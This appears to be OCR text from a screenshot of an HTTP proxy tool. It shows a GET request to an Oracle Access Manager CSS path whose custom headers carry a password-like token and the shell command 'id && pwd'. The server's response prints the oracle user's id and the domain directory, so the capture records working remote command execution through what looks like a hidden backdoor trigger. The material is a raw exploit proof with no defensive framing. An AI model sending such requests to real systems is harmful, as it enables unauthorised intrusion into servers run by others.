 Pretty Raw Hex
1 GET /oam/pages/css/bluecameby1 HTTP/1.1
2 Host: 192.168.175.139:14100
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
7 x-forwarded-fur: neos4yh3110!
8 x-forwarded-far: id && pwd
9 Connection: close
10 Cache-Control: max-age=0
11
12
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 04 Jul 2022 09:38:23 GMT
4 Content-Length: 102
5 X-ORACLE-DMS-ECID: eafe9c32-5dac-4b88-839a-98db6ade4ebc-00000593
6 X-ORACLE-DMS-RID: 0
7
8 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
9 /u01/oracle/user_projects/domains/access_domain
10